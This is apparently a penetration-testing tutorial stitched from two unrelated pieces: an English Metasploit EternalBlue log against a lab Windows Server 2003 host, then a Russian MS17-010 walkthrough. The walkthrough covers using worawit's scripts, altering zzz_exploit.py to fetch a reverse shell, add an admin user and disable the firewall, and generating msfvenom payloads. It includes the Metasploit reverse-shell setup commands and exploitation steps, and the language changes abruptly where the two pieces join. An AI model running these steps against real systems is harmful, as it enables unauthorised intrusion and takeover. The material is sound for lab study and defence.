Attack machine: Kali

Target: Win Server 2003

1.NMAP scan

root@kali ~ nmap 192.168.108.102 --script smb-vuln-*

Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-01 20:31 CST

Nmap scan report for 192.168.108.102

Host is up (0.0023s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

1025/tcp open NFS-or-IIS

MAC Address: 00:0C:29:51:CD:AB (VMware)

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Nmap done: 1 IP address (1 host up) scanned in 6.76 seconds

It can be seen from it, the target is there in this vulnerability



2.msf attempting attack

Start MSF

Here is the MSFCONSOLE in the KALI terminal.

Load attack module

use exploit/windows/smb/ms17_010_eternalblue

View settings

Insert a picture description here

Fill information

set RHOSTS 192.168.108.102

set payload generic/shell_reverse_tcp

set LHOST 192.168.108.101

log:

msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.108.101:4444

[*] 192.168.108.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check

[+] 192.168.108.102:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 Service Pack 2 x86 (32-bit)

[*] 192.168.108.102:445 - Scanned 1 of 1 hosts (100% complete)

[*] 192.168.108.102:445 - Connecting to target for exploitation.

[+] 192.168.108.102:445 - Connection established for exploitation.

[+] 192.168.108.102:445 - Target OS selected valid for OS indicated by SMB reply

[*] 192.168.108.102:445 - CORE raw buffer dump (39 bytes)

[*] 192.168.108.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2

[*] 192.168.108.102:445 - 0x00000010 30 30 33 20 33 37 39 30 20 53 65 72 76 69 63 65 003 3790 Service

[*] 192.168.108.102:445 - 0x00000020 20 50 61 63 6b 20 32 Pack 2

[+] 192.168.108.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 192.168.108.102:445 - Trying exploit with 12 Groom Allocations.

[*] 192.168.108.102:445 - Sending all but last fragment of exploit packet

[*] 192.168.108.102:445 - Starting non-paged pool grooming

[+] 192.168.108.102:445 - Sending SMBv2 buffers

[+] 192.168.108.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 192.168.108.102:445 - Sending final SMBv2 buffers.

[*] 192.168.108.102:445 - Sending last fragment of exploit packet!

[*] 192.168.108.102:445 - Receiving response from exploit packet

[+] 192.168.108.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 192.168.108.102:445 - Sending egg to corrupted connection.

[*] 192.168.108.102:445 - Triggering free of corrupted buffer.

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[*] 192.168.108.102:445 - Connecting to target for exploitation.

[+] 192.168.108.102:445 - Connection established for exploitation.

[+] 192.168.108.102:445 - Target OS selected valid for OS indicated by SMB reply

[*] 192.168.108.102:445 - CORE raw buffer dump (39 bytes)

[*] 192.168.108.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2

[*] 192.168.108.102:445 - 0x00000010 30 30 33 20 33 37 39 30 20 53 65 72 76 69 63 65 003 3790 Service

[*] 192.168.108.102:445 - 0x00000020 20 50 61 63 6b 20 32 Pack 2

[+] 192.168.108.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 192.168.108.102:445 - Trying exploit with 17 Groom Allocations.

[*] 192.168.108.102:445 - Sending all but last fragment of exploit packet

[*] 192.168.108.102:445 - Starting non-paged pool grooming

[+] 192.168.108.102:445 - Sending SMBv2 buffers

[+] 192.168.108.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 192.168.108.102:445 - Sending final SMBv2 buffers.

[*] 192.168.108.102:445 - Sending last fragment of exploit packet!

[*] 192.168.108.102:445 - Receiving response from exploit packet

[+] 192.168.108.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 192.168.108.102:445 - Sending egg to corrupted connection.

[*] 192.168.108.102:445 - Triggering free of corrupted buffer.

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[*] 192.168.108.102:445 - Connecting to target for exploitation.

[+] 192.168.108.102:445 - Connection established for exploitation.

[+] 192.168.108.102:445 - Target OS selected valid for OS indicated by SMB reply

[*] 192.168.108.102:445 - CORE raw buffer dump (39 bytes)

[*] 192.168.108.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2

[*] 192.168.108.102:445 - 0x00000010 30 30 33 20 33 37 39 30 20 53 65 72 76 69 63 65 003 3790 Service

[*] 192.168.108.102:445 - 0x00000020 20 50 61 63 6b 20 32 Pack 2

[+] 192.168.108.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 192.168.108.102:445 - Trying exploit with 22 Groom Allocations.

[*] 192.168.108.102:445 - Sending all but last fragment of exploit packet

[*] 192.168.108.102:445 - Starting non-paged pool grooming

[+] 192.168.108.102:445 - Sending SMBv2 buffers

[+] 192.168.108.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 192.168.108.102:445 - Sending final SMBv2 buffers.

[*] 192.168.108.102:445 - Sending last fragment of exploit packet!

[*] 192.168.108.102:445 - Receiving response from exploit packet

[+] 192.168.108.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 192.168.108.102:445 - Sending egg to corrupted connection.

[*] 192.168.108.102:445 - Triggering free of corrupted buffer.

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[-] 192.168.108.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[*] Exploit completed, but no session was created.





Execute an attack:

Blue screen appears in the target

Sleal continuation …

История вопроса

Уязвимости, описанные в MS Security Bulletin под номером 17-010, прогремели в 2017 году на весь мир. И было отчего! На базе этих уязвимостнй NSA разработало атаку EternalBlue («Вечная синева», «бесконечная грусть»), которую и использовало задолго до официального обнаружения уязвимости. Вместе с бэкдором DoublePulsar атака EternalBlue входила в набор утилит NSA, который стал доступным общественности благодаря действиям хакерской группы Shadow Brokers. Стоит отметить, что утилиты NSA были существенно доработаны исследователем Шоном Диллоном. На базе этих же уязвимостей функционируют многие зловреды, например: WannaCry, NotPetya и Retefe.

Эта весьма серьёзная проблема затрагивает операционные системы Windows. Подробную информацию о версиях можно (и нужно) получить на сайте производителя, то есть Microsoft: https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010 . В большой таблице за EternalBlue ответственна CVE-2017-0144.

Даже не владеющему английским языком читателю будет несложно увидеть, что в списке присутствуют: Windows Vista, 7, 8.1, 10; Windows Server 2008, 2012, 2016 — то есть вполне современные версии ОС, широко представленные в сетях компаний, которые могут оказаться целью хакерской атаки. Windows XP, 8, Windows Server 2003 также подвержены этой проблеме. Из бюллетеня видно, что MS17-010 включает в себя несколько различных программных ошибок в Windows SMB Server, точнее в SMBv1.

Что же это за сервис и насколько широко он используется?

SMB — server message block — протокол, позволяющий компьютерам в локальной сети получать доступ к совместным ресурсам (shared resources), таким как файлы и принтеры, видеть друг друга в локальной сети и т.п.. Полное описание сильно выходит за рамки данной статьи, но что важно: SMB жизненно важен для функционирования Windows и всегда присутствует в системе. До 2006 года существовала только версия SMBv1, как раз та, которую эксплуатирует EternalBlue. Windows Vista и 8, хотя и поддерживают вторую версию протокола, переходят на первую в случае, если их визави отказывается от использования SMBv2. Системы, где поддержка SMBv1 отсутствует по умолчанию — Windows 10 Fall Creators Update и Windows Server, version 1709 (RS3)*1. Поддержка SMBv2 в Linux ядрах появилась только с версии 3.7, Apple добавил поддержку SMBv2 в версии OS X 10.9.

Таким образом можно сделать вывод, что в большинстве более-менее крупных сетей шансы встретиться с хостом, отвечающим по SMBv1, достаточно велики.

Что же даёт эксплуатация такой уязвимости?

Возможности, которые получает атакующий, почти безграничны! В случае удачной атаки хакер получает возможность исполнения на хосте-жертве произвольного кода с привилегиями System — наивысшими возможными в Windows. Вот только некоторые из возможных последствий: получение полной конфигурации (и перечня защитных механизмов, то есть конфигурация Windows Defender, установленные HIDS и их конфигурация и так далее), утечка информации о пользователях и их правах, утечка хэшей паролей (с последующим перебором для восстановления паролей), утечка информации kerberos (с последующим восстановлением паролей и генерацией серебряных билетов) — то есть в перспективе полная компрометация всего домена.

Немного теории

Проблема возникает при сбое в обработке SMB-запроса (естественно, в связи с тем, что он некорректно составлен). Структура сообщений SMB задокументирована и доступна на сайте Microsoft*2. В рамках MS17-010 рассматриваются девять различных багов. Самыми интересными из них являются: Wrong type assigment in SrvOs2FeaListSizeToNt(), приводящая к переполнению буфера и Transaction secondary can be used with any transaction type, который заключается в том, что сервер не проверяет последовательность команд при выполнении SMB-транзакции, что приводит к возможности посылки очень больших сообщений (что необходимо для того, чтобы затриггерить предыдущий баг). Таким образом, для эксплуатации бага необходимо иметь возможность посылать транзакционные команды и иметь доступ к любой share (вполне подходит IPC$).

Идеальным вариантом для эксплуатации является система с версией ниже Win8, так как в этом случае нам будут доступны anonymous (NULL) session, то есть для успешной эксплуатации не требуется никаких дополнительных знаний о пользовательских аккаунтах или named pipes.

Эксплуатация уязвимости

Итак, довольно скучной теории, переходим к практике. Что же нам понадобится, чтобы захватить уязвимый хост?

Во-первых, машина, на которой мы сможем запускать наши скрипты. Я использую kali Linux, один из стандартных дистрибутивов для специалиста по кибербезопасности. Вы можете использовать любую машину с установленным интерпретатором python. Вычислительная мощность и скорость подключения к сети особого значения не имеет (в разумных пределах).

Во-вторых, для обнаружения уязвимых хостов удобно использовать утилиту nmap. Этот известный продукт вот уже десятилетия незаменим при сканировании сетей. Нам он понадобится для определения версии ОС и используемого протокола SMB. Такое предварительной сканирование в большой сети позволит сразу очертить круг потенциальных целей и в дальнейшем не тратить время на неподходящие хосты.

В-третьих, для генерации «полезной нагрузки» удобно использовать утилиту msfvenom, которая сама по себе достойна отдельной статьи. В случае её отсутствия можно использовать готовые шеллкоды, но я не рекомендую этот вариант, не только по причинам небезопасности неизвестного шеллкода, но и по причинам ограниченности такого подхода (вряд ли вы найдёте шеллкод с реверс-шеллом на нужный вам ip и порт).



В-четвёртых, metasploit. Конечно, можно использовать его встроенные модули для эксплуатации MS17-010, но в этой статье мы будем использовать более гибкий метод, а metasploit будет исползоваться исключительно для поиска named pipes, если такая необходимость возникнет.

И, наконец, наша звезда — набор утилит для эксплуатации. В этой статье используется набор, который можно загрузить с GitHub из репозитория пользователя worawit: https://github.com/worawit/MS17-010. Скачайте его либо командой

git clone https://github.com/worawit/MS17-010.gitлибо как архив — как вам удобнее.

Также необходимо некоторое количество потенциально уязвимых хостов, на которых у вас есть разрешение на проведение тестов. Если у вас есть выбор, попробуйте Windows 2000, Windows 7, Windows 8 и Windows Server 2012 — чтобы оценить различные варианты работы скриптов.

Работа строится по несложному алгоритму: сканирование портов, определение версии ОС, проверка возможности эксплуатации уязвимости, атака. При необходимости — коррекция ошибок и повторная атака.



При первом сканировании мы устанавливаем, какие открытые порты имеются в системе. Имеет смысл вначале проводить только сканирование TCP портов — как правило оно даёт достаточно информации. UDP-сканирование значительно медленнее.

- Nmap — TCP сканирование с попыткой установления соединения

На рисунке представлено сканирование выбранного хоста (10.11.1.227) по протоколу TCP типа попытки установления соединения на 50 наиболее часто спользуемых портов (по данным разработчиков nmap). Дополнительно имеет смысл использовать ключи -oN (сохранение результата в файл) или даже -oA, если планируется использовать автоматические системы анализа, -vv, если необходима дополнительная информация и -Pn, если хост не отвечает на пакеты ping (или если мы точно знаем, что он доступен).



Поскольку сканирование прошло очень быстро, можно провести и UDP-scan. Его результат приведён на рисунке 2.

- Nmap — UDP сканирование

Итак мы видим, что перед нами явно Windows — по характерному набору открытых портов. Кроме того, мы можем предположить, что данный хост используется в качестве сервера (запущены сервисы ftp, smtp, http, snmp). Это интересная цель.

Для более подробного определения ОС можно использовать ключ nmap -O, однако можно попробовать получить необходимую информацию и во время сканирования smb сервиса, который, как мы видим, доступен. Результаты приведены на рисунке 3.

- Nmap — SMB сканирование

Я намеренно не использую группу скриптов smb-vuln*, поскольку существует небольшая вероятность вызвать сбой на исследуемом хосте. Мы видим, что данное сканирование достаточно шумно, но SMBv1 настолько «разговорчив» сам по себе, что такое сканирование не обязательно будет выделяться в общем потоке трафика.

Результаты сканирования показывают, что:

1) мы имеем дело с Windows 2000 — потенциально уязвимой системой;

2) IPC$ доступен для чтения анонимному пользователю (Null session) и для чтения и записи пользователю «Guest» — то, что нужно для запуска эксплойта

3) есть ещё доступная сетевая папка — её содержимое, безусловно, нас интересует, но не входит в рамки данной статьи.



Для полной уверенности в том, что наша цель уязвима, используем скрипт checker.py из скачанного набора.

- Использование утилиты checker

Результат работы скрипты показывает, что цель уязвима, а также показывает некоторые из доступных named pipes. Кроме того, мы видим, что эта система 32-битная (для Win2k это очевидно, но для других ОС возможны варианты).



Теперь нам нужно выбрать подходящий скрипт из набора. Для этого нужно заглянуть в файл README.md. Видим: «zzz_exploit.py Exploit for Windows 2000 and later (requires access to named pipe)». Заглянем внутрь этого скрипта (для краткости приведена только наиболее интересная часть листинга):

- Выдержка из листинга zzz_exploit.py

Мы видим, что сейчас запуск этого эксплойта приведёт к созданию файла «pwned.txt» на целевой системе. Однако скрипт легко изменить таким образом, чтобы загрузить и исполнить произвольный файл.



Вначале посмотрим, как отрабатывает скрипт в исходном варианте:

- Exploit Win2k



Мы видим, что всё прошло успешно и файл был создан. Однако, интересно протестировать и более агрессивный вариант. Модифицируем файл эксплойта — например на рисунке ниже добавлен код, загружающий на устройство reverse shell (и вызывающий его, конечно же), а также создающий пользователя, добавляющий его в группу локальных администраторов, открывающий доступ по RDP и отключающий фаервол.

- Модификации эксплойта

Конечно в реальности мы будем использовать только один из вариантов, но в качестве примера такой листинг удобен.





Для того, чтобы всё это сработало в полном объёме, нужен собственно reverse shell, который мы хотим запустить. Для того, чтобы его сделать, в свою очередь, нужна утилита msfvenom.

Вот таким образом мы можем создать эксплойт, который будет открывать reverse shell на указанный нами адрес и порт:

- Генерация payload’a с помощью msfvenom

В качестве ОС для нашей нагрузки мы указываем windows — что соответствует 32-битной версии. Для 64-битной строка будет выглядеть как windows/x64. В качестве желаемой нагрузки выбран reverse TCP shell без предзагрузчика (non-staged payload). В параметрах указан ip адрес и порт, на которые мы хотим открыть соединение (в данном случае наша Кали). Exitfunc=thread позволит нашему процессу выполняться в отдельном треде (и не завершиться по окончании основного процесса, а продолжить работу). Также указываем формат вывода — hexadecimal codes для eternalblue_exploit7.py (подробнее чуть ниже) и exe для zzz_exploit.py. Последний штрих — имя файла, в который сохраняется payload. Я предпочитаю давать эксплойтам названия, включающие некоторую информацию о том, как их предполагается использовать, но в целом это дело вкуса.

Обратите внимание, что в коде эксплойта выше указано другое название payload’a. Этот момент нужно подправить перед запуском — если вы собираетесь использовать эксплойт часто, имеет смысл добавить имя файла в возможные агрументы командной сроки.



Вот результат успешного выполнения скрипта на Win8:

- RDP включен

Мы видим, что RDP соединение готово к установке. Cоглашаемся принять сертификат и видим десктоп:

- Захваченный десктоп

Поскольку наш пользователь входит в группу локальных администраторов, нам открываются широкие перспективы по разработке захваченной системы, но это тема для отдельной статьи.

